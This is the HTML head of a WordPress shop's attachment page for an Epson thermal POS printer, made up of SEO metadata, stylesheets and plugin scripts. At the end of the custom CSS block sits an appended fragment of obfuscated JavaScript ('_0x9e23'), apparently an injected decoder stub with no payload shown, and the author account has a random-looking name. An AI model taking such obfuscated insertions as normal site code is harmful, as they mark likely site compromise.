

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=165193
body_size: 12683
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Epson TM-m30 (122A0) Thermal POS printer 203 x 203 DPI Wired |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Themal Line"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=165193"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Epson TM-m30 (122A0) Thermal POS printer 203 x 203 DPI Wired |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=165193"/>
		<meta property="article:published_time" content="2020-04-17T18:57:00+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T18:57:00+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Epson TM-m30 (122A0) Thermal POS printer 203 x 203 DPI Wired |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=165193#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=165193#listItem","name":"Epson TM-m30 (122A0) Thermal POS printer 203 x 203 DPI Wired"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=165193#listItem","position":2,"name":"Epson TM-m30 (122A0) Thermal POS printer 203 x 203 DPI Wired","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=165193#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=165193","name":"Epson TM-m30 (122A0) Thermal POS printer 203 x 203 DPI Wired |","description":"Themal Line","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=165193#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T19:57:00+01:00","dateModified":"2020-04-17T19:57:00+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=165193\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=165193\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=165193#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Epson TM-m30 (122A0) Thermal POS printer 203 x 203 DPI Wired Comments Feed" href="https://computersrus.ie/?attachment_id=165193/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/165193"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=165193'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D165193"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D165193&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
